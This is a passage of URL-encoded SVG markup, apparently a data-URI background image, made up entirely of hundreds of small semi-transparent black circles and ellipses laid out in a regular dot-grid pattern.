fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='711.895' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='738.985' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='766.513' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='793.602' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='821.017' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='848.216' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='439.032' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='383.966' cy='466.342' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='493.649' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='520.853' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='548.263' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='575.466' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='602.771' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='630.08' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='657.278' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='383.966' cy='684.588' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='711.895' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='738.985' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='766.513' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='793.602' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='821.017' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='848.216' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='2.544' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='602.211' cy='29.854' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='57.161' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='84.365' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='111.782' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='138.974' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='166.279' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='193.591' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='220.79' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='602.211' cy='248.096' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='275.407' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='302.607' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='330.02' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='357.216' r='1.982' fill='%23000' 